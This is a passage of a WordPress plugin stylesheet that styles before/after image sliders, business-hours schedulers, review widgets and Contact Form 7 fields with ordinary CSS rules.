.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
	-webkit-box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
	-webkit-box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	flex-direction: column-reverse;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle span:last-of-type {
	margin-bottom: 10px;
}
.uael-ba-container[data-move-on-hover=yes] .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes] .twentytwenty-overlay .twentytwenty-before-label {
	-webkit-transition: all linear .3s;
	transition: all linear .3s;
}
.uael-ba-container[data-move-on-hover=yes].active .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes].active .twentytwenty-overlay .twentytwenty-before-label {
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
}
.uael-ba-container[data-move-on-hover=yes]:hover .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes]:hover .twentytwenty-overlay .twentytwenty-before-label {
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	-webkit-animation-name: fadelabel;
	animation-name: fadelabel;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
}
.uael-ba-valign-flex-start .twentytwenty-before-label:before,
.uael-ba-valign-flex-start .twentytwenty-after-label:before {
	text-align: left;
}
.uael-ba-valign-flex-end .twentytwenty-before-label:before,
.uael-ba-valign-flex-end .twentytwenty-after-label:before {
	text-align: right;
}
.uael-ba-valign-center .twentytwenty-before-label:before,
.uael-ba-valign-center .twentytwenty-after-label:before {
	text-align: center;
}
.uael-ba-container {
	overflow: hidden;
}
.elementor-editor-active .uael-before-after-slider .twentytwenty-handle {
	pointer-events: none;
}
@media only screen and (max-width: 976px) {
    .uael-tablet-ba-valign-flex-start .twentytwenty-before-label,
    .uael-tablet-ba-valign-flex-start .twentytwenty-after-label {
    	left: 10px;
    }
    .uael-tablet-ba-valign-flex-start .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-flex-start .twentytwenty-after-label:before {
    	text-align: left;
    }
    .uael-tablet-ba-valign-flex-end .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-flex-end .twentytwenty-after-label:before {
    	text-align: right;
    }
    .uael-tablet-ba-valign-center .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-center .twentytwenty-after-label:before {
    	text-align: center;
    }
    .uael-tablet-ba-valign-flex-end .twentytwenty-before-label,
    .uael-tablet-ba-valign-flex-end .twentytwenty-after-label {
    	right: 10px;
    }
    .uael-tablet-ba-halign-flex-start .twentytwenty-before-label,
    .uael-tablet-ba-halign-flex-start .twentytwenty-after-label {
    	top: 10px;
    }
    .uael-tablet-ba-halign-flex-end .twentytwenty-before-label::before,
    .uael-tablet-ba-halign-flex-end .twentytwenty-after-label::before {
    	bottom: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .uael-mobile-ba-valign-flex-start .twentytwenty-before-label,
    .uael-mobile-ba-valign-flex-start .twentytwenty-after-label {
    	left: 10px;
    }
    .uael-mobile-ba-valign-flex-start .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-flex-start .twentytwenty-after-label:before {
    	text-align: left;
    }
    .uael-mobile-ba-valign-flex-end .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-flex-end .twentytwenty-after-label:before {
    	text-align: right;
    }
    .uael-mobile-ba-valign-center .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-center .twentytwenty-after-label:before {
    	text-align: center;
    }
    .uael-mobile-ba-valign-flex-end .twentytwenty-before-label,
    .uael-mobile-ba-valign-flex-end .twentytwenty-after-label {
    	right: 10px;
    }
    .uael-mobile-ba-halign-flex-start .twentytwenty-before-label,
    .uael-mobile-ba-halign-flex-start .twentytwenty-after-label {
    	top: 10px;
    }
    .uael-mobile-ba-halign-flex-end .twentytwenty-before-label::before,
    .uael-mobile-ba-halign-flex-end .twentytwenty-after-label::before {
    	bottom: 10px;
    }
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-before-label:before,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-after-label:before {
	max-width: -webkit-calc( 100% / 2 - 40px );
	max-width: calc( 100% / 2 - 40px );
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-before-label:before,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-after-label:before {
	max-width: -webkit-calc( 100% - 20px );
	max-width: calc( 100% - 20px );
}
@-webkit-keyframes fadelabel {
    0% {
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	50% {
		opacity: .5;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}
	100% {
		opacity: .3;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}
}
@keyframes fadelabel {
    0% {
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	50% {
		opacity: .5;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}
	100% {
		opacity: .3;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}
}
.internet-explorer .uael-before-after-slider .twentytwenty-down-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-left-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-right-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-up-arrow {
	position: absolute;
}
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .twentytwenty-left-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .twentytwenty-right-arrow {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-down-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-up-arrow {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-left-arrow {
	left: 0;
}
.internet-explorer .uael-before-after-slider .twentytwenty-right-arrow {
	right: 0;
}
.firefox .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.firefox .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before,
.safari .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.safari .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.firefox .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.firefox .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before,
.safari .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.safari .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-down-arrow {
	bottom: 0;
}
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle span:last-of-type {
	top: 0;
}

.uael-ba-label-normal .twentytwenty-overlay:hover .twentytwenty-after-label,
.uael-ba-label-normal .twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 0;
}
.uael-ba-label-normal .twentytwenty-after-label,
.uael-ba-label-normal .twentytwenty-before-label,
.uael-ba-label-both .twentytwenty-after-label,
.uael-ba-label-both .twentytwenty-before-label {
	opacity: 1;
}
/* Business Scheduler CSS ends */

.uael-business-scheduler-box-wrapper .uael-days .heading-date,
.uael-business-scheduler-box-wrapper .uael-days .heading-time {
    margin: 0px;
    padding: 0px;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-business-scheduler-box-wrapper .uael-days .heading-time {
    text-align: right;
}
.uael-business-scheduler-box-wrapper .top-border-divider .uael-inner {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 0px;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-business-scheduler-box-wrapper .uael-days {
    margin: 0px;
    padding: 0px;
}
.uael-business-scheduler-box-wrapper {
    overflow: hidden;
}
.uael-business-scheduler-box-wrapper .uael-days div{
    padding-top: 5px;
    padding-bottom: 5px; 
}
/* Business Scheduler CSS ends */
.uael-review-content-arrow-wrap {
    top: 100%;
    position: absolute;
    left: 20px;
}
.uael-review-image-enable-yes .uael-review-content-arrow-wrap {
    left: 55px;
}
.uael-review-arrow-border {
    border-width: 16px;
    border-style: solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-top-color: #111111;
    left: 0;
    top: 0;
    position: absolute;
}
.uael-review-arrow {
    border-width: 17px;
    border-style: solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-top-color: #cccccc;
    left: -1px;
    top: 0px;
    position: absolute;
}

.uael-review-header,
.uael-reviews-widget-wrapper,
.uael-review-image-all_left .uael-review {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-reviews-widget-wrapper {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-review,
.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap,
.uael-review-details {
    width: 100%;
}
.uael-reviewer-name {
    font-weight: 600;
    word-break: break-word;
    display: inline-block;
}
.uael-review-icon-wrap i.fa.fa-yelp {
    color: #af0606;
    border-color: #af0606;
    font-size: 18px;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-icon-wrap i.fa-yelp,
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-icon-wrap svg {
    margin-left: 5px;
}
.uael-review-icon-wrap img {
    width: 20px;
    height: 20px;
}
.elementor-element[data-widget_type="uael-business-reviews.card"] .uael-review-icon-wrap,
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-details,
.uael-review-image-left .uael-review-details {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-icon-wrap {
    position: absolute;
    right: 15px;
    bottom: 8px;
}
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-type-yelp .uael-review-icon-wrap {
    bottom: 10px;
}
.elementor-element[data-widget_type="uael-business-reviews.card"] .uael-review-content-wrap {
    margin-bottom: 8px;
}
.uael-review-content {
    position: relative;
}
.uael-review-image {
    height: 70px;
    width: 70px;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.uael-reviews-align-center .uael-review {
    text-align: center;
}
.uael-reviews-align-right .uael-review {
    text-align: right;
}
.uael-reviews-align-center .elementor-star-rating__wrapper {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-reviews-align-right .elementor-star-rating__wrapper {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-review-time {
    font-size: 14px;
    line-height: 1.6em;
}
.uael-review-image-top .uael-review-header,
.uael-review-time {
    display: block;
}
.uael-reviews-notice-message {
    display: block;
    margin-bottom: 15px;
}
.uael-reviews-error-message {
    color: #be2626;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-header {
    margin-bottom: 7px;
}
.uael-review-image-top .uael-review-image {
    display: inline-block;
}
.uael-review-image {
    overflow: hidden;
}
.uael-review-image-left .uael-review-image,
.uael-review-image-all_left .uael-review-image,
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-image {
    margin-right: 20px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.uael-review-details .elementor-star-rating__wrapper,
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-reviewer-name,
.uael-review-details .uael-review-time {
    margin-bottom: 0px;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-time {
    margin-bottom: 5px;
}
.uael-review-type-yelp .uael-review-image {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-reviews-layout-carousel .uael-review-wrap {
    padding-top: 10px;
}
.uael-reviews-widget-wrapper {
    margin: 0 -10px;
    list-style: none outside;
    clear: both;
}
.uael-review-wrap {
    padding-right: -webkit-calc( 20px/2 );
    padding-right: calc( 20px/2 );
    padding-left: -webkit-calc( 20px/2 );
    padding-left: calc( 20px/2 );
    margin-bottom: 20px;
}

.uael-reviews-equal-height-yes .uael-review {
    height: 100%;
}
.uael-reviews-read-more {
    display: block;
    font-size: 14px;
    margin-top: 10px;
}
.uael-review .uael-star-full.uael-star-default {   
    color: #e37400;
}
.uael-review .uael-star-full.uael-star-custom {
    color: #ffab40;
}
.uael-review .uael-star-default,
.uael-review .uael-star-full.uael-star-custom,
.uael-review .uael-star-empty.uael-star-custom {
    font-size: 15px;
    padding: 0 4px 0 0;
}
.uael-review .uael-star-rating {
    color: #CCD6DF;
    display: inline-block;
}
.uael-star-rating svg {
    margin-top: 5px;
}
.uael-business-reviews-footer {
    margin-top: 30px;
}
.uael-yelp-rating-svg-1 .uael-yelp-rating-1 {
    fill: #FFD8A0;
}
.uael-yelp-rating-svg-2 .uael-yelp-rating-1,
.uael-yelp-rating-svg-2 .uael-yelp-rating-2 {
    fill: #FEC011;
}
.uael-yelp-rating-svg-3 .uael-yelp-rating-1,
.uael-yelp-rating-svg-3 .uael-yelp-rating-2,
.uael-yelp-rating-svg-3 .uael-yelp-rating-3 {
    fill: #FF9242;
}
.uael-yelp-rating-svg-4 .uael-yelp-rating-1,
.uael-yelp-rating-svg-4 .uael-yelp-rating-2,
.uael-yelp-rating-svg-4 .uael-yelp-rating-3,
.uael-yelp-rating-svg-4 .uael-yelp-rating-4 {
    fill: #F15C4F;
}
.uael-yelp-rating-svg-5 .uael-yelp-rating-1,
.uael-yelp-rating-svg-5 .uael-yelp-rating-2,
.uael-yelp-rating-svg-5 .uael-yelp-rating-3,
.uael-yelp-rating-svg-5 .uael-yelp-rating-4,
.uael-yelp-rating-svg-5 .uael-yelp-rating-5 {
    fill: #D32323;
}

/* Business Reviews Column CSS */

.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 50%;
}
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 33.33%;
}
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 25%;
}
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 20%;
}

.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
    clear: left;
}

.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
    clear: right;
}

.uael-reviews-widget-wrapper .slick-prev,
.uael-reviews-widget-wrapper .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}

.uael-reviews-widget-wrapper .slick-prev:before,
.uael-reviews-widget-wrapper .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-reviews-widget-wrapper .slick-prev:before,
[dir="rtl"] .uael-reviews-widget-wrapper .slick-next:before {
    content: '\f104';
}
[dir="rtl"] .uael-reviews-widget-wrapper .slick-prev:before,
.uael-reviews-widget-wrapper .slick-next:before {
    content: '\f105';
}

/* Arrow Outside */
.uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-prev {
    left: -25px;
}
.uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-prev {
    left: 25px;
}
.uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-next {
    right: 25px;
}

/* Dots navigation */

.uael-reviews-widget-wrapper ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: 0px;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    text-align: center;
}

.uael-reviews-widget-wrapper ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}

.uael-reviews-widget-wrapper ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.uael-reviews-widget-wrapper ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-reviews-widget-wrapper ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

.uael-reviews-widget-wrapper[data-equal-height="yes"] .slick-slide .uael-review-inner-wrap {
    display: inline-block;
    height: 100%;
}

@media (max-width: 1024px) {
    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 100%;
    }
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 50%;
    }
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 33.33%;
    }
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 25%;
    }
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 20%;
    }

    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
        clear: left;
    }

    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
        clear: right;
    }
}

@media (max-width: 767px) {
    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 100%;
    }
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 50%;
    }
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 33.33%;
    }
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 25%;
    }
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 20%;
    }

    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
        clear: left;
    }

    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
        clear: right;
    }

    /* Arrow Outside */
    .uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-prev,
    .uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-prev {
        left: 15px;
        z-index: 2;
    }
    .uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-next,
     .uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-next {
        right: 15px;
        z-index: 2;
    }
}/* Contact Form 7 Styler */
.uael-cf7-style span.wpcf7-list-item {
    margin: 0 1em 0 0em;
}
.uael-cf7-loader-active span.ajax-loader.is-active {
    display: inline-block;
}
/* Contact Form 7 Styler Select Field Arrow */
.uael-cf7-style select {
    -webkit-appearance: none;
}
.uael-cf7-container .uael-cf7-style select[multiple="multiple"] {
	padding: 0;
}
.uael-cf7-style .uael-cf7-select-custom {
    display: block;
    position: relative;
}
.uael-cf7-style .uael-cf7-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    position: absolute;
    font-size: 0.7em;
    line-height: 1;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 0.5em;
    z-index: 5;
    pointer-events: none;
}
.uael-cf7-highlight-style-bottom_right span.wpcf7-not-valid-tip {
    display: inline-block;
    right:0;
    top: 100%;
    padding: 0.1em 0.8em;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-cf7-highlight-style-bottom_right span.uael-cf7-alert {
    display: block;
    text-align: right;
}

/* Contact Form 7 - Buttons */

.uael-cf7-btn-size-xs .uael-cf7-style input[type=submit] {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-cf7-input-size-xs .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-xs .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-xs .uael-cf7-style select {
    font-size: 13px;
    padding: 8px 10px;
}

.uael-cf7-input-size-xs .uael-cf7-style select[multiple="multiple"] option {
	padding: 8px 10px;
}
.uael-cf7-input-size-xs .uael-cf7-select-custom {
    font-size: 13px;
}
.uael-cf7-input-size-xs .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-xs .uael-cf7-style input[type="radio"] + span:before {
    height: 10px;
    width: 10px;
}
.uael-cf7-input-size-xs .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}
.uael-cf7-input-size-xs input[type=range]::-webkit-slider-thumb{
    font-size: 10px;
}
.uael-cf7-input-size-xs input[type=range]::-moz-range-thumb{
    font-size: 10px;
}
.uael-cf7-input-size-xs input[type=range]::-ms-thumb {
    font-size: 10px;
}

.uael-cf7-btn-size-sm .uael-cf7-style input[type=submit] {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-cf7-input-size-sm .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-sm .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-sm .uael-cf7-style select {
    font-size: 15px;
    padding: 12px 10px;
}

.uael-cf7-input-size-sm .uael-cf7-style select[multiple="multiple"] option {
	padding: 12px 10px;
}
.uael-cf7-input-size-sm .uael-cf7-select-custom {
    font-size: 15px;
}
.uael-cf7-input-size-sm .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-sm .uael-cf7-style input[type="radio"] + span:before {
    height: 12px;
    width: 12px;
}
.uael-cf7-input-size-sm .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}
.uael-cf7-input-size-sm input[type=range]::-webkit-slider-thumb {
    font-size: 12px;
}
.uael-cf7-input-size-sm input[type=range]::-moz-range-thumb {
    font-size: 12px;
}
.uael-cf7-input-size-sm input[type=range]::-ms-thumb {
    font-size: 12px;
}


.uael-cf7-btn-size-md .uael-cf7-style input[type=submit] {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-cf7-input-size-md .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-md .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-md .uael-cf7-style select {
    font-size: 16px;
    padding: 15px 10px;
}

.uael-cf7-input-size-md .uael-cf7-style select[multiple="multiple"] option {
    padding: 15px 10px;
}
.uael-cf7-input-size-md .uael-cf7-select-custom {
    font-size: 16px;
}
.uael-cf7-input-size-md .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-md .uael-cf7-style input[type="radio"] + span:before {
    height: 15px;
    width: 15px;
}
.uael-cf7-input-size-md .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}
.uael-cf7-input-size-md input[type=range]::-webkit-slider-thumb {
    font-size: 15px;
}
.uael-cf7-input-size-md input[type=range]::-moz-range-thumb {
    font-size: 15px;
}
.uael-cf7-input-size-md input[type=range]::-ms-thumb {
    font-size: 15px;
}
.uael-cf7-btn-size-lg .uael-cf7-style input[type=submit] {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-cf7-input-size-lg .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-lg .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-lg .uael-cf7-style select {
    font-size: 18px;
    padding: 20px 10px;
}

.uael-cf7-input-size-lg .uael-cf7-style select[multiple="multiple"] option {
    padding: 20px 10px;
}

.uael-cf7-input-size-lg .uael-cf7-select-custom {
    font-size: 18px;
}
.uael-cf7-input-size-lg .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-lg .uael-cf7-style input[type="radio"] + span:before {
    height: 20px;
